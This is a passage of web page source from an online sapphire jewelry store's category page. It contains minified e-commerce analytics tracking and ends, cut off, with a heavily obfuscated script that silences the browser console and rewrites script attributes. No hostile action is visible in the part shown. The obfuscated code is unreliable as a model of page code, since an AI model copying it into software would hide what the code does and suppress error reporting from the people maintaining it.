return});if(!b)b="Montana Sapphire Rings";T.bu({type:'Category',items:c,category:b,name:a,listName:'Category: '+a,id:T.bv('category_'+a)})})}},1);}T.ac='SearchPage';T.o(T.ac,function(a){T.R('search',{search_term:a.term})},'GF5',1);if(T.aY){T.bx(T.ac,{term:T.aY});}T.t('SB21',function(){T.by(d);if(T.bp()){T.bz(T.bA("["+T.bB+"='list']["+T.bC+"]"));}},1);if(T.bp()){T.t('SB21b',function(){T.bD(T.bE());T.bF()},1);}if(!T.bp()){T.t('SB20',function(a){a.push({location:'bottom',id:'6',name:"Montana Sapphire Rings Bottom Banner" });T.bD(a);T.bF()},1,[[]]); }T.ar='LinkClick';T.o(T.ar,function(a){var b={link_url:T.J(a.href),description:T.J(a.label),value:a.value};T.p(b,'currency',T.j);T.R('click_'+(T.as(T.J(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.ar,function(a){var b={event_label:T.J(a.href),event_category:T.J(a.category),event_value:a.value,revenue_value:a.value};if(T.j)b.currency=T.j;T.aT('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bG(p.tag,'clicked-'+T.F(p.category,/\s+/g))){if(T.bH(p.tag,'target')=='_blank'){T.bc(function(){T.bx(T.ar,p)},0,'LinkClick Yield')}else{T.bx(T.ar,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bI(r,'href')){m=T.bH(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bJ(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.F(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',function(){T.bc(function(){if(!T.bb){if(T.aY||T.aZ){T.aT('',{ecomm_pagetype:'searchresults',ecomm_query:T.aY||T.aZ})}else{T.aT('',{ecomm_pagetype:'category',ecomm_category:"Montana Sapphire Rings" })}}},5e3,'Bing unhandled pages')},1);},1e3,'Wait For On Load')});T.al='SiteLogin';T.am='SiteLogout';T.o(T.al,function(a){T.R('login',{method:a.method})},'GF17',1);T.o(T.al,function(a){T.aT('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.am,function(){T.R('logout',{method:'site'})},'GF18',1);T.o(T.am,function(){T.aT('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.bK('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bx(T.al,{method:c})}else{T.bx(T.am,{})}T.bL('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bJ(a,'submit',function(){T.bL('wsa-se',T.as(b.value))})}},1);T.ab='CartItemChanged';T.ag='CartPage';T.ca=0;T.o(T.ab,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.Y(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.R(e,g)}},'GF4',1);T.o(T.ab,function(a){var b,c=a.item,e=T.aR(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aS(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'category'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.aJ(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aT(h,j)},'BA3',1);T.o(T.ab,function(a){if(a.change>0){var b=a.item,c=a.change,e=b.price,f=b.variantName,g=b.brand,h=b.category,i={id:T.bl(b),quantity:c,title:b.name},j={content_ids:[i.id],contents:[i],content_type:'product_group',currency:b.currency};if(T.aJ(e)){i.item_price=T.r(e,3);j.value=T.r(e*c,3)}if(f)i.variant=f;if(g)i.brand=g;if(h)i.category=h.path;T.bi('AddToCart',j)}},'FA6',1);T.o(T.ag,function(a){var b,c=[];T.e(T.af(a.items,200),function(e){b=T.Y(e);if(b)c.push(b)});T.R('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.ag,function(){T.aT('view_cart',{})},'BA4a',1);T.o(T.ag,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.aX(a.items,b,c);T.bb=1;if(c.length)T.aT('',f)}},'BA12',1);T.cb=function(a,b,c){T.cc++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bx(T.ab,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.ca)<50)return;T.ca=new Date;T.t('SB12',function(){T.bM('wsa-cc');T.bS('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.br(i)){T.bt({reason:g,cart:i[0],response:i},function(e){T.bw(e,g);var c=e.cart;T.bT(c)})}else{T.bT({items:[],currency:{code:T.j}})}}},1)})},1)};if(!T.bK('wsa-c')||T.bK('wsa-cc')=='y')T.checkCart();T.aw='JavaScriptError';T.cd=0;T.o(T.aw,function(a){if(typeof T.J!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.R!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.R('exception',{description:T.J('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.J(a.type),error_message:T.J(a.message),error_filename:T.J(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.aH='LoadError';T.cg=0;T.o(T.aH,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.as(c)+' tag error '+a.targetPath;T.R(T.ay,{description:T.J(e+': '+b),error_type:'network',error_message:T.J(e),error_object_type:T.J(c),error_filename:T.J(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.ch){var g,h,i='',j='',k,l,m=a.target;T.ch=1;try{if(m&&m!=w&&m.nodeName){T.ch=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.ch.targetUrl=l;T.ch.targetPath=T.ci(m);if(T.cg<6){T.bx(T.aH,T.ch)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bd(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bd(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.ch={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cd++;if(T.cd<6){T.bx(T.aw,T.ch)}}}}finally{T.ch=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.ax='ConsoleError';T.ct=1;T.o(T.ax,function(a){T.R(T.ay,{description:T.J('Console: '+a.message),error_message:T.J(a.message),error_type:'console',fatal:false})},'GF25',1);T.cj=0;T.ck=function(a){T.cj++;if(T.cj<6&&T.ct){var b='',c=0,e;while(T.br(b)<200&&T.br(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bd(e);c++};if(b)T.bx(T.ax,{message:b})}};T.cf=function(){T.ck(arguments)};if(T.cq)T.e(T.cq,function(a){T.ck(a)});T.az='JsonLdError';T.o(T.az,function(a){T.R(T.ay,{description:T.J('JSON-LD: '+a.error),error_message:T.J(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.az,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bc(function(){T.e(T.bA("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.cl(T.F(T.F(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.bx(T.az,{error:''+b,element:a})}}})},6e3,'Json-LD Check');T.aA='WebVitalsComplete';T.cm='WebVitalsPending';T.cn={};T.o(T.aA,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.R(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.aQ('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.cn[b.name]=b;T.q(function(){if(T.aK(T.cm,{metric:b})){T.f(T.aA,{metric:b});T.cn[b.name]=b;}});};T.aP('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.co)T.co()})},1);T.aB='PerformanceMetrics';T.o(T.aB,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.R('TTLB',{metric_value:c,metric_id:'ttlb'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.R('FRHS',{metric_value:c,metric_id:'frhs'+T.aC,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.cp=1;T.cr=function(){if(T.cp&&d.visibilityState=='hidden'){T.cp=0;T.cs('hidden')}};T.cu=function(){if(T.cp){T.cp=0;T.cs('hidden')}};T.cs=function(a){var b={},c=T.cn,e=T.I('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.I('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cv=b;T.bx(T.aB,{eventType:a,metrics:b})}};T.co=function(){T.bJ(w,'visibilitychange',T.cr);T.N('pagehide',T.cu)};T.q(function(){var a=0,b='StencilUtils',c=b+' Check ';e=function(){a++;if(w.stencilUtils){T.bx(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.ad='QuickSearch';T.o(T.ad,function(a){T.R('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.aZ=T.bk(a,'target.value');T.cw=T.cx(T.cw,function(){if(T.aZ&&T.br(T.aZ)>2)T.bx(T.ad,{term:T.aZ})},1e3)})}else a<9&&T.bc(e,1e3,c+a)};T.bc(e,1,c)});T.cy();T.cz();T.cA();T.cB();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>
    			                   
<script data-src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh" async></script>
    			
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var imgEle = document.createElement('img');
    		    imgEle.src="/images/stencil/original/image-manager/mimlogo.png";
    		    imgEle.alt="Montana Sapphire Jewelry";
    		    imgEle.width='80';
    		    imgEle.height='74';
    		    document.querySelector('.madeIn').appendChild(imgEle);
            }
        </script>
        <script type="text/javascript">
    (function(_0x10b3ab,_0x52224){function _0x368be9(_0x42db98,_0x11e52a,_0x4ab82d,_0x108a28){return _0x1cf1(_0x42db98- -0x222,_0x11e52a);}var _0x388c09=_0x10b3ab();function _0x14cacb(_0x5ddd14,_0x1122ee,_0x394cd3,_0x2da45e){return _0x1cf1(_0x2da45e- -0xc,_0x5ddd14);}while(!![]){try{var _0xc105ce=parseInt(_0x368be9(-0x89,-0x4c,-0xc3,-0x9f))/(-0x1be9+0x3*-0x851+0x34dd)+parseInt(_0x368be9(-0x16,-0x15,-0x4f,-0x50))/(0xcb3+-0x1*-0x1f2+-0x4e1*0x3)*(-parseInt(_0x14cacb(0x19a,0x1c1,0x1a4,0x1ab))/(-0x234c+-0x1d2c+-0x11*-0x3cb))+-parseInt(_0x368be9(-0x5b,-0x26,-0x4b,-0x55))/(-0x2049+0xcdb*-0x1+-0x484*-0xa)+parseInt(_0x14cacb(0x1aa,0x1b7,0x169,0x189))/(-0x1e71+-0xc70+0x2ae6)*(parseInt(_0x14cacb(0x219,0x1fc,0x1b0,0x1d2))/(-0x2119+-0x1556+0x3675))+-parseInt(_0x14cacb(0x1d6,0x17d,0x15d,0x19f))/(0x1f79+0x3*-0xae9+0x149*0x1)*(-parseInt(_0x14cacb(0x1f2,0x1b7,0x229,0x1f5))/(0x7b*-0xf+0x23c5+-0x1c88))+-parseInt(_0x368be9(-0x1a,0xb,0x8,0x22))/(-0x5f*-0x29+-0x139d+0x5*0xe3)*(-parseInt(_0x368be9(-0x4d,-0x7b,-0x35,-0x9))/(-0x143d+0x5ba+0xe8d))+parseInt(_0x14cacb(0x189,0x19f,0x19c,0x1a1))/(0x76d*0x1+0x2fc*0x6+-0xf9*0x1a)*(-parseInt(_0x14cacb(0x229,0x1a6,0x1b0,0x1e9))/(0x3d*0x8f+-0x568+-0x1c9f));if(_0xc105ce===_0x52224)break;else _0x388c09['push'](_0x388c09['shift']());}catch(_0x5baf9a){_0x388c09['push'](_0x388c09['shift']());}}}(_0x383e,-0x1b7ca+0xe7259+-0x8941*0xa));var _0x4f193d=(function(){var _0x51307f={};function _0x3805df(_0x373041,_0x4235d1,_0x22cafa,_0x3d0ceb){return _0x1cf1(_0x22cafa- -0x39c,_0x373041);}_0x51307f[_0x3805df(-0x1ac,-0x200,-0x1ee,-0x1ac)]=_0x3805df(-0x1cb,-0x204,-0x1ed,-0x214)+'t',_0x51307f[_0x4d1f6a(0xbc,0xc6,0xdd,0x101)]=function(_0x57ec12,_0x29a802){return _0x57ec12===_0x29a802;},_0x51307f[_0x4d1f6a(0xe1,0x10f,0xed,0x119)]=_0x3805df(-0x1ab,-0x1a3,-0x18d,-0x1d3),_0x51307f[_0x3805df(-0x17d,-0x18e,-0x1ac,-0x1d3)]=_0x4d1f6a(0xc9,0x117,0x118,0xfc),_0x51307f[_0x4d1f6a(0x156,0x107,0x16a,0x127)]=function(_0x481351,_0x26c614){return _0x481351!==_0x26c614;},_0x51307f[_0x3805df(-0x1ec,-0x1f1,-0x1d3,-0x1f6)]=_0x4d1f6a(0x140,0x127,0x104,0x114);var _0xd01413=_0x51307f,_0x57243b=!![];function _0x4d1f6a(_0x38aca6,_0x2dce52,_0x51c441,_0x2d701e){return _0x1cf1(_0x2d701e- -0xea,_0x2dce52);}return function(_0x1ad398,_0x40216d){var _0x2099e7={'xVfJi':_0xd01413[_0xc6f951(0x29a,0x262,0x2ad,0x28f)],'ZBhbz':function(_0x49a726,_0xb464fe){return _0xd01413['Abljd'](_0x49a726,_0xb464fe);},'zjVce':_0xd01413['kIDNn'],'FlrGW':function(_0x44aa3d,_0x5e0ddb){return _0xd01413['Abljd'](_0x44aa3d,_0x5e0ddb);},'wThti':_0xd01413[_0x2cbb49(0x243,0x218,0x280,0x24a)],'PukOs':function(_0x587abd,_0x47b15e){function _0x5679f6(_0x14ad03,_0x49ab95,_0x49a3a4,_0xbafeee){return _0xc6f951(_0x14ad03-0x59,_0x49ab95,_0x49a3a4-0x23,_0xbafeee-0xd1);}return _0xd01413[_0x5679f6(0x356,0x353,0x348,0x399)](_0x587abd,_0x47b15e);},'zhcae':_0xd01413[_0xc6f951(0x2b5,0x2f3,0x2be,0x2d7)]},_0x40aa11=_0x57243b?function(){function _0x52a7ff(_0x20f79f,_0x584163,_0x429c84,_0x591a28){return _0x2cbb49(_0x20f79f-0x2e5,_0x429c84,_0x429c84-0x1ae,_0x591a28-0x15d);}function _0x4c8c6f(_0x5120e6,_0x187648,_0x52cad8,_0x381c58){return _0xc6f951(_0x187648- -0x37e,_0x381c58,_0x52cad8-0x1da,_0x381c58-0x44);}if(_0x2099e7[_0x4c8c6f(-0xcc,-0xcc,-0xf8,-0xb9)](_0x52a7ff(0x4fa,0x4b7,0x4eb,0x52c),_0x2099e7[_0x4c8c6f(-0xbc,-0xc0,-0xb2,-0xee)]))_0x124416=_0xe59a2c;else{if(_0x40216d){if(_0x2099e7['PukOs'](_0x2099e7[_0x52a7ff(0x4e8,0x4d7,0x4fe,0x4ef)],_0x2099e7[_0x52a7ff(0x4e8,0x4bd,0x50b,0x4f6)])){if(_0x3acaee[_0x53fec6][_0x52a7ff(0x4c8,0x4f3,0x508,0x4a6)+'te'](_0x2099e7[_0x52a7ff(0x51f,0x517,0x51b,0x557)])&&_0x2099e7[_0x4c8c6f(-0x77,-0xa5,-0x79,-0xe0)](_0xd8c1e8[_0x28d569][_0x4c8c6f(-0xb2,-0x9a,-0x5b,-0xb1)]['toLowerCas'+'e'](),_0x2099e7[_0x4c8c6f(-0x6b,-0x8b,-0x8f,-0x5f)])){var _0x1f99e7=_0x5750c2[_0x19e7de][_0x4c8c6f(-0xf3,-0xc4,-0x83,-0xc0)+'te'](_0x2099e7['xVfJi']);_0x369685[_0x4a6e7b]['removeAttr'+_0x52a7ff(0x4cf,0x4cd,0x4ec,0x48c)](_0x2099e7[_0x52a7ff(0x51f,0x4fb,0x4ff,0x4dc)]),_0x10694e[_0x351382][_0x52a7ff(0x50e,0x4ee,0x522,0x546)+'te'](_0x4c8c6f(-0x75,-0xb8,-0x8b,-0xf7),_0x1f99e7);}}else{var _0x3f47e0=_0x40216d[_0x52a7ff(0x4e1,0x50c,0x4be,0x4ff)](_0x1ad398,arguments);return _0x40216d=null,_0x3f47e0;}}}}:function(){};_0x57243b=![];function _0x2cbb49(_0x5248ea,_0x186375,_0x2dc17e,_0x1893bb){return _0x4d1f6a(_0x5248ea-0x1eb,_0x186375,_0x2dc17e-0x181,_0x5248ea-0x13d);}function _0xc6f951(_0xe37d6,_0x5761b0,_0x549942,_0x5a281a){return _0x3805df(_0x5761b0,_0x5761b0-0x160,_0xe37d6-0x488,_0x5a281a-0x62);}return _0x40aa11;};}()),_0x297053=_0x4f193d(this,function(){var _0x4d4643={};_0x4d4643[_0x13f4cd(0x392,0x3d5,0x3b5,0x39c)]=_0x13f4cd(0x391,0x3bb,0x3e2,0x384)+'+$';var _0x5cb9d0=_0x4d4643;function _0x13f4cd(_0xc933d,_0x484788,_0x12225f,_0x350db7){return _0x1cf1(_0x484788-0x1e4,_0x350db7);}function _0x2798aa(_0x1c06e6,_0x5a929c,_0x5320ec,_0xb4caba){return _0x1cf1(_0x5320ec-0x127,_0xb4caba);}return _0x297053['toString']()[_0x2798aa(0x2c6,0x329,0x2e6,0x2c7)](_0x5cb9d0[_0x2798aa(0x31f,0x32f,0x318,0x2ee)])['toString']()[_0x13f4cd(0x410,0x3ef,0x3c2,0x40b)+'r'](_0x297053)['search'](_0x5cb9d0[_0x13f4cd(0x3c1,0x3d5,0x40f,0x3ac)]);});_0x297053();var _0x48f8a0=(function(){var _0x5b096c=!![];return function(_0x56c38f,_0x49a847){var _0x5a688b=_0x5b096c?function(){function _0x3c4c29(_0x235413,_0x49a9b5,_0x829c6f,_0x3be660){return _0x1cf1(_0x829c6f-0x35f,_0x3be660);}if(_0x49a847){var _0x53d30f=_0x49a847[_0x3c4c29(0x51a,0x51a,0x508,0x543)](_0x56c38f,arguments);return _0x49a847=null,_0x53d30f;}}:function(){};return _0x5b096c=![],_0x5a688b;};}()),_0x24918a=_0x48f8a0(this,function(){var _0x363896={'AlgSn':'3|4|0|1|2','JgyNT':_0x38b7bb(0x51c,0x53c,0x57b,0x520),'nnWgk':_0x26986e(0x371,0x33b,0x349,0x330),'IyqMH':'error','mieAQ':'exception','OaHNm':_0x26986e(0x30c,0x33a,0x2ef,0x2ff),'mAJSA':function(_0x5b692d,_0x2939e7){return _0x5b692d<_0x2939e7;},'vjKmX':function(_0x122586,_0x40ea12){return _0x122586(_0x40ea12);},'AmCjO':function(_0x2b336e,_0x2794c9){return _0x2b336e+_0x2794c9;},'yVIKE':_0x26986e(0x2ed,0x30a,0x33a,0x2f8)+'nction()\x20','yBANW':_0x38b7bb(0x587,0x564,0x57a,0x583)+_0x38b7bb(0x5c6,0x58c,0x570,0x5a5)+'rn\x20this\x22)('+'\x20)','HPkjO':function(_0x274e9f){return _0x274e9f();},'PQOgn':function(_0x5663d4,_0x4b59e6){return _0x5663d4(_0x4b59e6);},'ydkKo':function(_0x20a9cd,_0x3768ed){return _0x20a9cd+_0x3768ed;},'Dutni':'log','Frpui':_0x38b7bb(0x4f8,0x50b,0x4ed,0x4f8),'adayA':_0x26986e(0x2fb,0x2e7,0x32b,0x305),'CrDGj':_0x26986e(0x34e,0x307,0x30d,0x31f)+'2'},_0x3c729f;try{var _0x9d3bc6=_0x363896['PQOgn'](Function,_0x363896[_0x38b7bb(0x5a6,0x594,0x5c2,0x551)](_0x363896['yVIKE']+_0x363896[_0x26986e(0x332,0x39d,0x345,0x372)],');'));_0x3c729f=_0x363896['HPkjO'](_0x9d3bc6);}catch(_0x3af9fc){_0x3c729f=window;}var _0x50a1dd=_0x3c729f[_0x38b7bb(0x50c,0x532,0x56f,0x570)]=_0x3c729f[_0x26986e(0x35b,0x2e1,0x2ef,0x31a)]||{};function _0x38b7bb(_0x939c18,_0x206aa8,_0x35572d,_0x4f83c7){return _0x1cf1(_0x206aa8-0x37c,_0x939c18);}var _0x361ac2=[_0x363896[_0x26986e(0x2f0,0x306,0x2dc,0x300)],_0x363896[_0x26986e(0x37e,0x38e,0x356,0x350)],_0x363896['nnWgk'],_0x363896['IyqMH'],_0x363896[_0x38b7bb(0x561,0x57c,0x5b5,0x547)],_0x363896['OaHNm'],_0x363896[_0x26986e(0x306,0x336,0x305,0x335)]];function _0x26986e(_0x32ae80,_0x412798,_0x1c8b0d,_0x6ba3df){return _0x1cf1(_0x6ba3df-0x164,_0x32ae80);}for(var _0x4f4be8=0xf5d+0x2209+-0x3166;_0x4f4be8<_0x361ac2['length'];_0x4f4be8++){if(_0x363896[_0x26986e(0x385,0x36e,0x35c,0x35a)]===_0x363896['adayA']){var _0x4f2321=_0x363896['CrDGj'][_0x26986e(0x37a,0x365,0x3a2,0x36e)]('|'),_0x4c919b=-0x1e6a+-0x16e2*-0x1+0x788;while(!![]){switch(_0x4f2321[_0x4c919b++]){case'0':var _0x557064=_0x361ac2[_0x4f4be8];continue;case'1':var _0x190591=_0x50a1dd[_0x557064]||_0x2fd4c3;continue;case'2':_0x50a1dd[_0x557064]=_0x2fd4c3;continue;case'3':_0x2fd4c3[_0x38b7bb(0x5ce,0x593,0x577,0x554)]=_0x48f8a0[_0x38b7bb(0x55a,0x547,0x54f,0x55e)](_0x48f8a0);continue;case'4':var _0x2fd4c3=_0x48f8a0[_0x26986e(0x3b1,0x345,0x3ac,0x36f)+'r'][_0x38b7bb(0x5ac,0x58f,0x566,0x594)]['bind'](_0x48f8a0);continue;case'5':_0x2fd4c3[_0x26986e(0x324,0x2f2,0x306,0x303)]=_0x190591[_0x38b7bb(0x4e6,0x51b,0x515,0x50b)]['bind'](_0x190591);continue;}break;}}else{var _0x3673b8=_0x363896[_0x38b7bb(0x52d,0x50e,0x514,0x4ee)][_0x38b7bb(0x582,0x586,0x598,0x57b)]('|'),_0x338ff7=0x27a*0x4+-0x1*-0x1f7+-0xbdf;while(!![]){switch(_0x3673b8[_0x338ff7++]){case'0':var _0x2bc830=_0x3de040[_0x26986e(0x33d,0x331,0x345,0x31a)]=_0x3de040[_0x26986e(0x31d,0x2da,0x34e,0x31a)]||{};continue;case'1':var _0x52c79e=['log',_0x363896[_0x26986e(0x395,0x345,0x37a,0x350)],_0x363896[_0x26986e(0x319,0x2f2,0x32a,0x331)],_0x363896[_0x26986e(0x357,0x375,0x370,0x356)],_0x363896['mieAQ'],_0x363896['OaHNm'],_0x26986e(0x31c,0x304,0x2e0,0x2f3)];continue;case'2':for(var _0x1ad6a2=-0x2*0x376+0x13*-0x1df+0x2a79;_0x363896['mAJSA'](_0x1ad6a2,_0x52c79e['length']);_0x1ad6a2++){var _0x50197d=(_0x26986e(0x350,0x3a9,0x3a4,0x37d)+'3')['split']('|'),_0x68df68=0x18e3+-0x138+-0x53*0x49;while(!![]){switch(_0x50197d[_0x68df68++]){case'0':var _0x37b0a0=_0x2bc830[_0x380904]||_0x21c7c2;continue;case'1':_0x21c7c2[_0x38b7bb(0x54e,0x593,0x575,0x598)]=_0xaacaab[_0x26986e(0x34b,0x353,0x31a,0x32f)](_0x443f78);continue;case'2':var _0x21c7c2=_0x156cf1[_0x26986e(0x381,0x369,0x3ab,0x36f)+'r'][_0x26986e(0x39e,0x382,0x3a2,0x377)][_0x26986e(0x36a,0x2f5,0x332,0x32f)](_0x4aacbd);continue;case'3':_0x2bc830[_0x380904]=_0x21c7c2;continue;case'4':var _0x380904=_0x52c79e[_0x1ad6a2];continue;case'5':_0x21c7c2[_0x26986e(0x2ea,0x33f,0x302,0x303)]=_0x37b0a0['toString'][_0x38b7bb(0x576,0x547,0x510,0x572)](_0x37b0a0);continue;}break;}}continue;case'3':var _0x3de040;continue;case'4':try{var _0x45d83c=_0x363896[_0x38b7bb(0x58f,0x550,0x596,0x520)](_0x132816,_0x363896[_0x38b7bb(0x5b0,0x575,0x5ae,0x59b)](_0x363896['AmCjO'](_0x363896[_0x26986e(0x365,0x39e,0x382,0x36a)],_0x363896[_0x26986e(0x33f,0x3a6,0x358,0x372)]),');'));_0x3de040=_0x363896['HPkjO'](_0x45d83c);}catch(_0x36ff5b){_0x3de040=_0x2d00ba;}continue;}break;}}}});function _0x4baaff(_0x220f5c,_0x24a514,_0x2dc348,_0xff65e0){return _0x1cf1(_0xff65e0-0x20c,_0x220f5c);}function _0x33dc55(_0x145354,_0x1f576d,_0x346264,_0x38489d){return _0x1cf1(_0x38489d-0x37c,_0x145354);}_0x24918a();function _0x383e(){var 